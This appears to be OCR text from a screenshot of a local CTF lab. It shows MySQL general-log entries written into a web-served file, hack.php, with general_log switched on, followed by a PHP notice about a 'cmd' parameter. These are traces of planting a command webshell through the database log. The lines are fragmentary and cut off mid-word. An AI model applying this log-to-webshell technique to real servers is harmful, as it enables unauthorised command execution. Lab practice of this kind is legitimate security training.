 192.168.236.132/hack.php
火狐官方站点 新手上路 常用网址 京东商城 FreeBuf网络安全行业... 信息搜集 环境配置 CTF平台 CTF工具 CTF知识点
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: My
50 Query SHOW TABLE STATUS FROM `mysql` 50 Quit 230315 18:39:20 51 Connect root@localhost on 51 Query SET NAMES 'utf8'
general_log='on' 51 Quit 230315 18:39:36 52 Connect root@localhost on 52 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 52 Init
/www/hack.php' C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306,
root@localhost on 53 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 53 Init DB mysql 53 Init DB mysql 53 Query show variables
NAMES 'utf8' COLLATE 'utf8_general_ci' 54 Init DB mysql 54 Init DB mysql 54 Query show variables like '%general%' 54 Init DB mysq
54 Query SELECT CURRENT_USER() 54 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVIL
SELECT CURRENT_USER() 54 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` W
18:44:07 55 Connect root@localhost on 55 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 55 Quit 230315 18:44:09 56 Connect ro
Query SHOW TABLES FROM `mysql` 56 Query SHOW TABLE STATUS FROM `mysql` 56 Query SELECT CURRENT_USER() 56 Q
`INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''localhost''' AND PRIVILEGE_TYPE='EVENT' 56
`INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''localhost''' AND PRIVILEGE_TYPE='TRIGGER'
'utf8_general_ci' 57 Quit 230315 18:44:18 58 Connect root@localhost on 58 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 58 Init
Notice: Undefined index: cmd in C:\phpStudy\WWW\hack.php on line 62
' 58 Query SHOW TABLES 58 Quit